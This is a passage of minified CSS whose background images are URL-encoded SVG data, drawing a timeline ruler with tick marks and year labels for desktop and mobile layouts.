M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8M460.5%200v8M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8M525.5%200v8M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M429.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm9.04%205.56V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.08-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M560.5%200v24M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8M585.5%200v8M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8M630.5%200v8M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8M690.5%200v8M695.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M569.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.51-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.92.6-.79%200-1.43-.23-1.93-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.09.38.37%200%20.7-.09.99-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.42.6.57%200%201.04-.2%201.4-.6.38-.4.56-.95.56-1.66ZM591.9%2025v-2.4h-4.34v-1.13l4.57-6.5h1v6.5h1.36v1.13h-1.36V25h-1.23Zm0-3.53v-4.52l-3.13%204.52h3.13Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M700.5%200v24M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8M735.5%200v8M740.5%200v8M745.5%200v8M750.5%200v8M755.5%200v8M760.5%200v8M765.5%200v8M770.5%200v8M775.5%200v8M780.5%200v8M785.5%200v8M790.5%200v8M795.5%200v8M800.5%200v8M805.5%200v8M810.5%200v8M815.5%200v8M820.5%200v8M825.5%200v8M830.5%200v8M835.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M711.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.23%201.36.23%202.36%200%201.17-.13%202.12-.37%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.63%201.74-.63%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M840.5%200v24M845.5%200v8M850.5%200v8M855.5%200v8M860.5%200v8M865.5%200v8M870.5%200v8M875.5%200v8M880.5%200v8M885.5%200v8M890.5%200v8M895.5%200v8M900.5%200v8M905.5%200v8M910.5%200v8M915.5%200v8M920.5%200v8M925.5%200v8M930.5%200v8M935.5%200v8M940.5%200v8M945.5%200v8M950.5%200v8M955.5%200v8M960.5%200v8M965.5%200v8M970.5%200v8M975.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M851.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm13%203.76V25h-6.63c0-.3.04-.58.15-.85.16-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%3C%2Fsvg%3E')}}@media(max-width:768px){.timeline__container::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%20731%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M9.22%2025H7.99v-7.84a8.14%208.14%200%200%201-2.46%201.48v-1.19a7.43%207.43%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.26-.93a3.2%203.2%200%200%201%203.01%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.33.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27a1.94%201.94%200%200%200%202.03-2.01%202.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm8.44-2.54a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.25c0-.73.26-1.34.79-1.84.52-.5%201.22-.74%202.09-.74.87%200%201.58.25%202.11.76.53.5.8%201.13.8%201.86%200%20.46-.12.87-.37%201.21-.24.34-.61.6-1.1.8.6.2%201.08.52%201.4.97.32.44.48.98.48%201.6%200%20.85-.3%201.57-.9%202.16-.62.58-1.41.87-2.4.87a3.3%203.3%200%200%201-2.4-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.24-2.09c0%20.47.15.86.46%201.16.3.3.7.45%201.18.45s.87-.14%201.17-.44c.3-.3.45-.67.45-1.1%200-.45-.15-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.3.3-.46.66-.46%201.08Zm-.4%204.63c0%20.35.08.69.25%201.02.17.33.41.58.74.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2%202Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M105.5%200v24M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8M140.5%200v8M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8M195.5%200v8M200.5%200v8M205.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M114.22%2025h-1.23v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.26-.93a3.2%203.2%200%200%201%203.01%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.92.6-.79%200-1.43-.23-1.93-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.31%202.31%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.32.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.31-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm6.74.57%201.18-.1c.1.55.29.95.57%201.2.28.25.65.38%201.09.38.38%200%20.7-.09.99-.26.29-.17.52-.4.7-.7.19-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.69%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.03-4.42c0-.7-.19-1.27-.56-1.68a1.76%201.76%200%200%200-1.36-.62c-.54%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.19%201.16.57%201.56.39.4.86.6%201.43.6s1.03-.2%201.4-.6c.37-.4.55-.95.55-1.66Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M210.5%200v24M215.5%200v8M220.5%200v8M225.5%200v8M230.5%200v8M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8M280.5%200v8M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M219.22%2025h-1.23v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm2.57%201.8c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.64%201.74-.64%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M315.5%200v24M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8M390.5%200v8M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M324.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm9.04%205.56V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.08-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M420.5%200v24M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8M460.5%200v8M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M429.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%